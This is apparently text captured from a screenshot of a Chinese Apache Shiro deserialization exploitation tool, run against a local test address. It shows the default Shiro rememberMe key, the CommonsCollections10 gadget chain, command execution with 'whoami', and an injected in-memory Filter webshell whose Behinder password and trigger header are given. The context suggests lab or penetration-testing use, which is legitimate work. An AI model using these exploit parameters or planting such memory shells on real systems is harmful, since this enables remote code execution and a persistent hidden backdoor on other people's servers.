 Shiro 反序列化回显工具v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.BxFilterShell30585550641611。
2.加载Filter完成,pwd为:behinder,Accept-Header为:thisIsMyJob!@